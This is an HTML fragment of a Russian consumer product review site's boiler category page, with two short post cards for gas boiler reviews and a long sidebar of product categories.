    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-bosch-wbn-6000-18-s/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2021/11/Bosch-WBN-6000-18-S-22-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-bosch-wbn-6000-18-s/">Настенный газовый котел Bosch WBN 6000-18 С</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2021-11-21">21.11.2021</time></span><span class="post-card__comments">0</span><span class="post-card__views">86</span></div><div class="post-card__description" itemprop="articleBody">Привет. Сегодня у нас на обзоре настенный газовый котел Bosch WBN 6000-18 С. Внешний вид Настенный газовый котел Bosch WBN 6000-18 С пользуется высокой</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-bosch-wbn-6000-18-s/" content="Настенный газовый котел Bosch WBN 6000-18 С">
    <meta itemprop="dateModified" content="2021-11-23">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-mizudo-m24t/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2021/11/0111_NF-1-730x400.png" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-mizudo-m24t/">Настенный газовый котел Mizudo M24T</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2021-11-21">21.11.2021</time></span><span class="post-card__comments">1</span><span class="post-card__views">3.3к.</span></div><div class="post-card__description" itemprop="articleBody">Привет. Сегодня у нас на обзоре настенный газовый котел Mizudo M24T. Внешний вид Настенный котел MIZUDO M24T — эффективное и экономичное устройство для</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-mizudo-m24t/" content="Настенный газовый котел Mizudo M24T">
    <meta itemprop="dateModified" content="2021-11-23">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
</div>
	<nav class="navigation pagination">
		<div class="screen-reader-text">Навигация по записям</div>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://damsovet.net/bytovaya-tehnika/kotly/page/2/">2</a>
<a class="page-numbers" href="https://damsovet.net/bytovaya-tehnika/kotly/page/3/">3</a>
<a class="next page-numbers" href="https://damsovet.net/bytovaya-tehnika/kotly/page/2/">Далее</a></div>
	</nav>
            
        
		</main><!-- #main -->
	</div><!-- #primary -->

    
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/">Активный отдых, спорт и хобби</a>
<ul class='children'>
	<li class="cat-item cat-item-317"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/bassejny-naduvnye-karkasnye/">Бассейны надувные, каркасные</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/batuty/">Батуты</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/binokli/">Бинокли</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velosipedy/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velotrenazhery/">Велотренажеры, степперы, беговые дорожки</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/giroskutery/">Гироскутеры</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/kvadrokoptery/">Квадрокоптеры</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/lyzhi-snoubordy/">Лыжи, сноуборды</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/nastolnye-igry/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/spinningi/">Спиннинги</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/elektrosamokaty/">Электросамокаты, самокаты</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-80 current-cat-parent current-cat-ancestor"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://damsovet.net/kak-vybrat/besprovodnye-pylesosy/">Беспроводные пылесосы</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://damsovet.net/bytovaya-tehnika/protochnye-vodonagrevateli/">Водонагреватели</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://damsovet.net/bytovaya-tehnika/konditsionery/">Кондиционеры, сплит-системы</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://damsovet.net/bytovaya-tehnika/moyushhie-pylesosy/">Моющие пылесосы</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://damsovet.net/bytovaya-tehnika/nalobnye-fonari/">Налобные, ручные, кемпинговые фонари</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://damsovet.net/bytovaya-tehnika/obogrevateli/">Обогреватели, конвекторы, вентиляторы</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://damsovet.net/bytovaya-tehnika/otparivateli-dlya-odezhdy/">Отпариватели для одежды</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://damsovet.net/bytovaya-tehnika/parovye-shvabry/">Паровые швабры</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://damsovet.net/bytovaya-tehnika/parogeneratory/">Парогенераторы</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://damsovet.net/bytovaya-tehnika/paroochistiteli/">Пароочистители</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://damsovet.net/bytovaya-tehnika/pylesosy/">Пылесосы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://damsovet.net/kak-vybrat/robot-pylesosy/">Робот пылесосы</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://damsovet.net/bytovaya-tehnika/robot-stekloochistitel/">Роботы-мойщики окон</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://damsovet.net/bytovaya-tehnika/stabilizatory-napryazheniya/">Стабилизаторы напряжения</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://damsovet.net/bytovaya-tehnika/stekloochistiteli/">Стеклоочистители</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://damsovet.net/kak-vybrat/stiralnyj-mashiny/">Стиральные машины, сушильные машины</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://damsovet.net/bytovaya-tehnika/sushilki-dlya-ruk/">Сушилки для рук</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://damsovet.net/bytovaya-tehnika/schetchiki/">Счетчики на газ, воду, электроэнергию</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://damsovet.net/bytovaya-tehnika/termokruzhki/">Термокружки, термосы</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://damsovet.net/kak-vybrat/uvlazhniteli-vozduha/">Увлажнители, осушители, очистители воздуха</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://damsovet.net/bytovaya-tehnika/umnye-rozetki/">Умный дом, розетки</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://damsovet.net/bytovaya-tehnika/utyugi/">Утюги, гладильные системы</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://damsovet.net/bytovaya-tehnika/feny/">Фены, плойки, щипцы</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://damsovet.net/bytovaya-tehnika/filtry-dlya-vody/">Фильтры для воды</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://damsovet.net/kak-vybrat/holodilniki/">Холодильники, морозильные камеры и лари</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://damsovet.net/bytovaya-tehnika/elektronnye-napolnye-vesy/">Электронные напольные весы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-85"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a>
<ul class='children'>
	<li class="cat-item cat-item-145"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomagnitoly/">Автомагнитолы</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomobilnye-pylesosy/">Автомобильные пылесосы</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/akkumulyatory/">Аккумуляторы, зарядные устройства</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://damsovet.net/kak-vybrat/videoregistratory/">Видеорегистраторы</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/domkraty/">Домкраты</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/kompressory/">Компрессоры</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/mojki-vysokogo-davleniya/">Мойки высокого давления</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/radar-detektory/">Радар-детекторы</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://damsovet.net/kak-vybrat/rezina-dlya-avtomobilya/">Резина и диски для автомобиля</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/signalizatsii/">Сигнализации</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/tolshhinomery/">Толщиномеры</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/fary-lampochki/">Фары, лампочки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-210"><a href="https://damsovet.net/vse-dlya-doma/">Все для дома</a>
<ul class='children'>
	<li class="cat-item cat-item-275"><a href="https://damsovet.net/vse-dlya-doma/antenny/">Антенны</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://damsovet.net/vse-dlya-doma/vanny/">Ванны</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://damsovet.net/vse-dlya-doma/gigienicheskie-dushi/">Гигиенические души</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://damsovet.net/vse-dlya-doma/gladilnye-doski/">Гладильные доски</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://damsovet.net/vse-dlya-doma/dzhakuzi/">Джакузи</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://damsovet.net/vse-dlya-doma/kaminy/">Камины</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://damsovet.net/vse-dlya-doma/mashinki-dlya-udaleniya-katyshkov/">Машинки для удаления катышков</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://damsovet.net/vse-dlya-doma/mojki/">Мойки</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://damsovet.net/vse-dlya-doma/polotentsesushiteli/">Полотенцесушители</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://damsovet.net/vse-dlya-doma/radiatory-batarei/">Радиаторы (батареи)</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://damsovet.net/vse-dlya-doma/rakoviny-dlya-vanny/">Раковины для ванны</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://damsovet.net/vse-dlya-doma/svetilniki/">Светильники</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://damsovet.net/vse-dlya-doma/unitazy/">Унитазы</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://damsovet.net/vse-dlya-doma/shvabry-vse-dlya-doma/">Швабры</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://damsovet.net/vse-dlya-doma/shvejnye-mashinki/">Швейные машинки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-239"><a href="https://damsovet.net/vse-dlya-zhivotnyh/">Все для животных</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://damsovet.net/vse-dlya-puteshestvij/">Все для путешествий</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://damsovet.net/detskie-tovary/">Детские товары</a>
<ul class='children'>
	<li class="cat-item cat-item-301"><a href="https://damsovet.net/detskie-tovary/3d-ruchki/">3D ручки</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://damsovet.net/detskie-tovary/avtokresla-avtolyulki/">Автокресла, автолюльки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://damsovet.net/detskie-tovary/begovely/">Беговелы</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://damsovet.net/detskie-tovary/velokresla/">Велокресла</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://damsovet.net/detskie-tovary/velosipedy-detskie-tovary/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://damsovet.net/detskie-tovary/videonyani-radionyani/">Видеоняни, радионяни</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://damsovet.net/detskie-tovary/giroskutery-sigvei/">Гироскутеры/сигвеи</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://damsovet.net/detskie-tovary/zubnye-pasty/">Зубные пасты</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://damsovet.net/detskie-tovary/igrovye-pristavki/">Игровые приставки</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://damsovet.net/detskie-tovary/igrovye-tsentry-bassejny/">Игровые центры, бассейны</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://damsovet.net/detskie-tovary/igrushki/">Игрушки</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://damsovet.net/detskie-tovary/iskusstvennye-elki/">Искусственные елки</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://damsovet.net/detskie-tovary/kacheli-ukachivayushhie-tsentry/">Качели, укачивающие центры</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://damsovet.net/detskie-tovary/kashi/">Каши</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://damsovet.net/kak-vybrat/kolyaska/">Коляски</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://damsovet.net/detskie-tovary/kompyuternye-kresla/">Компьютерные кресла</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://damsovet.net/detskie-tovary/konstruktory/">Конструкторы</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://damsovet.net/detskie-tovary/krovatki/">Кроватки</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://damsovet.net/detskie-tovary/kukly/">Куклы</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://damsovet.net/detskie-tovary/lanch-boksy/">Ланч-боксы</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://damsovet.net/detskie-tovary/matrasy/">Матрасы</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://damsovet.net/detskie-tovary/molokootsosy/">Молокоотсосы</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://damsovet.net/detskie-tovary/nastolnye-lampy/">Настольные лампы</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://damsovet.net/detskie-tovary/nebulajzery-dlya-ingalyatsij/">Небулайзеры для ингаляций</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://damsovet.net/detskie-tovary/party-stoly/">Парты, столы</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://damsovet.net/detskie-tovary/planshety-smart-chasy/">Планшеты, смарт-часы</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://damsovet.net/detskie-tovary/podarki/">Подарки</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://damsovet.net/detskie-tovary/podguzniki-trusiki/">Подгузники-трусики</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://damsovet.net/detskie-tovary/samokaty/">Самокаты, кикборды</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://damsovet.net/detskie-tovary/skejtbordy/">Скейтборды</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://damsovet.net/detskie-tovary/slingi/">Слинги</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://damsovet.net/detskie-tovary/sportivnye-kompleksy/">Спортивные комплексы</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://damsovet.net/detskie-tovary/stulchiki-dlya-kormleniya/">Стульчики для кормления</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://damsovet.net/detskie-tovary/elektricheskie-zubnye-shhetki/">Электрические зубные щетки</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://damsovet.net/detskie-tovary/elektromobili/">Электромобили</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://damsovet.net/kompyutery/">Компьютеры</a>
<ul class='children'>
	<li class="cat-item cat-item-43"><a href="https://damsovet.net/kak-vybrat/ssd/">SSD, NAS хранилища</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://damsovet.net/kompyutery/bloki-pitaniya/">Блоки питания</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://damsovet.net/kompyutery/veb-kamery/">Веб-камеры</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://damsovet.net/kak-vybrat/videokarta/">Видеокарта</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://damsovet.net/kompyutery/gejmpady/">Геймпады</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://damsovet.net/kak-vybrat/zhyostkie-diski/">Жёсткие диски</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://damsovet.net/kompyutery/zvukovye-karty/">Звуковые карты</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/">Игровые коврики для мыши</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://damsovet.net/kompyutery/igrovye-kresla/">Игровые кресла</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://damsovet.net/kompyutery/igrovye-ruli/">Игровые рули</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://damsovet.net/kompyutery/istochniki-besperebojnogo-pitaniya-ibp/">Источники бесперебойного питания (ИБП)</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://damsovet.net/kompyutery/karty-videozahvata/">Карты видеозахвата</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://damsovet.net/kak-vybrat/klaviatury/">Клавиатуры</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://damsovet.net/kompyutery/kolonki/">Колонки</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://damsovet.net/kompyutery/kompyuternye-igrovye-stoly/">Компьютерные игровые столы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://damsovet.net/kak-vybrat/kompyuternye-myshi/">Компьютерные мыши</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://damsovet.net/kak-vybrat/konsoli/">Консоли</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://damsovet.net/kak-vybrat/korpusa-dlya-pk/">Корпуса для ПК</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://damsovet.net/kak-vybrat/kulery/">Кулеры</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://damsovet.net/kak-vybrat/materinskie-platy/">Материнские платы</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://damsovet.net/kompyutery/modemy/">Модемы</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://damsovet.net/kak-vybrat/monitory/">Мониторы</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://damsovet.net/kompyutery/monobloki/">Моноблоки</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://damsovet.net/kak-vybrat/mfu/">МФУ</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/">Наушники компьютерные, микрофоны</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://damsovet.net/kak-vybrat/noutbuk-kak-vybrat/">Ноутбуки</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://damsovet.net/kak-vybrat/operativnaya-pamyat/">Оперативная память</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://damsovet.net/kompyutery/ohlazhdenie-dlya-protsessora/">Охлаждение для процессора</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://damsovet.net/kompyutery/podstavki-dlya-noubukov/">Подставки для ноубуков</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://damsovet.net/kompyutery/printery/">Принтеры</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://damsovet.net/kak-vybrat/protsessory/">Процессоры</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://damsovet.net/kak-vybrat/routery-kak-vybrat/">Роутеры, адаптеры</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://damsovet.net/kak-vybrat/pk/">Сборка ПК</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a href="https://damsovet.net/krasota-i-zdorove/alkotestery/">Алкотестеры</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://damsovet.net/krasota-i-zdorove/apparaty-dlya-litsa-shei/">Аппараты для лица, шеи</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://damsovet.net/krasota-i-zdorove/aspiratory/">Аспираторы</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://damsovet.net/krasota-i-zdorove/darsonval/">Дарсонваль</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://damsovet.net/krasota-i-zdorove/zubnye-tsentry/">Зубные центры</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://damsovet.net/kak-vybrat/zubnye-shhetki/">Зубные щетки</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://damsovet.net/krasota-i-zdorove/irrigatory-dlya-polosti-rta/">Ирригаторы для полости рта</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://damsovet.net/krasota-i-zdorove/lampy-dlya-manikyura/">Лампы для маникюра</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://damsovet.net/krasota-i-zdorove/massazhery/">Массажеры, массажные кресла</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://damsovet.net/krasota-i-zdorove/massazhnye-podushki/">Массажные подушки</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://damsovet.net/krasota-i-zdorove/matrasy-dlya-sna/">Матрасы для сна</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://damsovet.net/krasota-i-zdorove/mashinki-dlya-strizhki-volos/">Машинки для стрижки волос</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://damsovet.net/krasota-i-zdorove/overloki/">Оверлоки</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://damsovet.net/krasota-i-zdorove/protivozachatochnye-tabletki/">Противозачаточные таблетки</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://damsovet.net/krasota-i-zdorove/pulsoksimetry/">Пульсоксиметры</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://damsovet.net/krasota-i-zdorove/beskontaktnye-infrakrasnye-termometry/">Термометры</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://damsovet.net/krasota-i-zdorove/tonometry-davleniya/">Тонометры давления</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://damsovet.net/kak-vybrat/elektrobritvy/">Электробритвы, триммеры</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://damsovet.net/krasota-i-zdorove/epilyatory/">Эпиляторы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a>
<ul class='children'>
	<li class="cat-item cat-item-258"><a href="https://damsovet.net/kuhonnaya-tehnika/aerogrili/">Аэрогрили</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://damsovet.net/kuhonnaya-tehnika/blendery/">Блендеры</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://damsovet.net/kuhonnaya-tehnika/vakuumnye-upakovshhiki/">Вакуумные упаковщики</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/">Варочные панели, газовые и электрические плиты</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://damsovet.net/kuhonnaya-tehnika/vafelnitsy/">Вафельницы</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://damsovet.net/kuhonnaya-tehnika/vytyazhki/">Вытяжки</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://damsovet.net/kuhonnaya-tehnika/degidratory-dlya-sushki/">Дегидраторы для сушки</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://damsovet.net/kuhonnaya-tehnika/duhovye-shkafy/">Духовые шкафы</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://damsovet.net/kuhonnaya-tehnika/jogurtnitsy/">Йогуртницы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://damsovet.net/kak-vybrat/kofemashini/">Кофемашины, кофеварки, кофемолки</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://damsovet.net/kak-vybrat/kuhonnye-kombajny/">Кухонные комбайны, измельчители</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://damsovet.net/kuhonnaya-tehnika/melnitsy-dlya-spetsij/">Мельницы для специй</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://damsovet.net/kak-vybrat/mikrovolnovye-pechi/">Микроволновые печи</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://damsovet.net/kak-vybrat/planetarnye-miksery/">Миксеры</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/">Мини-печи</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://damsovet.net/kuhonnaya-tehnika/morozhenitsy/">Мороженицы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://damsovet.net/kak-vybrat/multivarki/">Мультиварки</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://damsovet.net/kuhonnaya-tehnika/multipekari-oreshnitsy-sendvichnitsy/">Мультипекари, орешницы, сэндвичницы</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://damsovet.net/kuhonnaya-tehnika/nozhi/">Ножи</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://damsovet.net/kuhonnaya-tehnika/parovarki/">Пароварки</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://damsovet.net/kak-vybrat/posudomoechnye-mashiny/">Посудомоечные машины</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://damsovet.net/kuhonnaya-tehnika/skovorody-blinnitsy/">Сковороды, кастрюли, блинницы, казаны</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://damsovet.net/kuhonnaya-tehnika/sokovyzhimalki/">Соковыжималки</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://damsovet.net/kuhonnaya-tehnika/termopoty/">Термопоты</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://damsovet.net/kuhonnaya-tehnika/tostery/">Тостеры</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://damsovet.net/kuhonnaya-tehnika/tochilki-dlya-nozhej/">Точилки для ножей</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://damsovet.net/kuhonnaya-tehnika/frityurnitsy/">Фритюрницы</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://damsovet.net/kak-vybrat/hlebopechki/">Хлебопечки</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://damsovet.net/kak-vybrat/elektricheskie-myasorubki/">Электрические мясорубки</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://damsovet.net/kuhonnaya-tehnika/elektricheskie-chajniki/">Электрические чайники и обычные</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://damsovet.net/kuhonnaya-tehnika/elektrogrili/">Электрогрили, электрошашлычницы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://damsovet.net/meditsina/">Медицина</a>
<ul class='children'>
	<li class="cat-item cat-item-25"><a href="https://damsovet.net/meditsina/beremennost/">Беременность</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://damsovet.net/nedvizhimost/">Недвижимость</a>
</li>
